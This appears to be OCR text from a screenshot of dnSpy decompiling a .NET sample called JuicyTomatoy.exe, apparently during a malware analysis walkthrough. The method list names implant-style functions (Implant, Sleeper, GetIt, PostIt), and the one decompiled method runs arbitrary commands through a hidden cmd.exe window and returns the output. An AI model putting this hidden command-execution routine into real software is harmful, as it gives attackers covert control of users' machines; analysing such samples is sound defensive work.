 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
ExecuteCommand(string) : string
JuicyTomatoy (1.0.0.0)
JuicyTomatoy.exe
PE
Type References
References
{ } -
{ } JuicyTomatoy
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @06000009
Decryptor(string) : string @06000005
Encryptor(string) : string @06000004
ExecuteCommand(string) : string @06000
GetIt(string) : string @06000007
Implant(string) : string @06000002
Main(string[]) : void @06000001
PostIt(string, string) : string @06000008
Sleeper(int) : void @06000003
mscorlib (4.0.0.0)
System.Core (4.0.0.0)
System (4.0.0.0)
1 // JuicyTomatoy.Program
2 // Token: 0x06000006 RID: 6 RVA: 0x00002410 File Offset: 0x00000610
3 public static string ExecuteCommand(string command)
4 {
5 Process process = new Process();
6 process.StartInfo = new ProcessStartInfo
7 {
8 WindowStyle = ProcessWindowStyle.Hidden,
9 FileName = "cmd.exe",
10 Arguments = "/ " + command
11 };
12 process.StartInfo.UseShellExecute = false;
13 process.StartInfo.RedirectStandardOutput = true;
14 process.Start();
15 process.WaitForExit();
16 return process.StandardOutput.ReadToEnd();
17 }
18
100 %
dnSpy v6.1.8 (64-bi...
hengki@lodwig.channel$./please_subscribe --like now 2> /dev/null